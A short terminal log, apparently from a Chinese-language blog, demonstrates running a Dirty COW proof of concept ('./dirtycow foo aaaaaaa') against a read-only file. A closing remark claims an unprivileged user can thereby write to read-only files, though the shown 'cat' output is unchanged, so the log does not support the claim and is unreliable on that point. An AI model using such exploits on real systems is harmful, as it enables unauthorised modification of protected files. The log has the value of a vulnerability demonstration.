 [sudo] password for yun:
yun@yun:~/dirtycow$ cat foo
just a test
yun@yun:~/dirtycow$ ls -l foo
-rw-rw-r-- 1 yun yun 12 12月  1 11:17 foo
yun@yun:~/dirtycow$ sudo chmod 444 foo
yun@yun:~/dirtycow$ ls -l foo
-r--r--r-- 1 yun yun 12 12月  1 11:17 foo
yun@yun:~/dirtycow$ echo "aaaa" >> foo
bash: foo: Permission denied
yun@yun:~/dirtycow$ sudo echo "aaaa">> foo
bash: foo: Permission denied
yun@yun:~/dirtycow$ ls
dirtycow  dirtycow.c  foo
yun@yun:~/dirtycow$ ./dirtycow foo aaaaaaa
mmap 7fa937169000
madvise 0
procselfmem 700000000
yun@yun:~/dirtycow$ cat foo
just a test
yun@yun:~/dirtycow$
编译执行poc后，发现一般
的本地用户即使没有root权
限，即使文件是只读的，也
能将字符串写入文件中去